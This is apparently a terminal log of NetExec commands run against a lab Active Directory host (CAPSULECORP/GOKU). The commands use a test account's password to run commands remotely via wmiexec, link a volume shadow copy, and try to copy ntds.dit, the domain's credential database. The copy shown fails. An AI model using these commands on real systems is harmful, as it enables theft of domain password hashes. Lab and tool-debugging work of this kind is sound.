 (nxc_env) Ayaan Hirsi | Tue Mar 17 15:56:10 ~/NetExec $ nxc smb 10.0.10.200 -u testuser1 -p 'P@ssw0rd123' -d CAPSULECORP -x "cmd /c mklink /d C:\shadow
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1"
SMB 10.0.10.200 445 GOKU [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOKU) (domain:capsulecorp.local) (signing:True)
(SMBv1:None) (Null Auth:True)
SMB 10.0.10.200 445 GOKU [+] CAPSULECORP\testuser1:P@ssw0rd123 (Pwn3d!)
SMB 10.0.10.200 445 GOKU [+] Executed command via wmiexec
SMB 10.0.10.200 445 GOKU symbolic link created for C:\shadow <<===>> \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
(nxc_env) Ayaan Hirsi | Tue Mar 17 15:56:16 ~/NetExec $ nxc smb 10.0.10.200 -u testuser1 -p 'P@ssw0rd123' -d CAPSULECORP -x "dir C:\shadow\Windows\\NTD
S"
SMB 10.0.10.200 445 GOKU [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOKU) (domain:capsulecorp.local) (signing:True)
(SMBv1:None) (Null Auth:True)
SMB 10.0.10.200 445 GOKU [+] CAPSULECORP\testuser1:P@ssw0rd123 (Pwn3d!)
SMB 10.0.10.200 445 GOKU [+] Executed command via wmiexec
SMB 10.0.10.200 445 GOKU The filename, directory name, or volume label syntax is incorrect.
(nxc_env) Ayaan Hirsi | Tue Mar 17 15:56:47 ~/NetExec $ nxc smb 10.0.10.200 -u testuser1 -p 'P@ssw0rd123' -d CAPSULECORP -x 'cmd /c copy C:\shadow\Wind
ows\NTDS\ntds.dit C:\ntds.dit'
SMB 10.0.10.200 445 GOKU [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOKU) (domain:capsulecorp.local) (signing:True)
(SMBv1:None) (Null Auth:True)
SMB 10.0.10.200 445 GOKU [+] CAPSULECORP\testuser1:P@ssw0rd123 (Pwn3d!)
SMB 10.0.10.200 445 GOKU [+] Executed command via wmiexec
SMB 10.0.10.200 445 GOKU C:\shadow\Windows\NTDS\ntds.dit
SMB 10.0.10.200 445 GOKU The filename, directory name, or volume label syntax is incorrect.
SMB 10.0.10.200 445 GOKU 0 file(s) copied.
(nxc_env) Ayaan Hirsi | Tue Mar 17 15:57:42 ~/NetExec $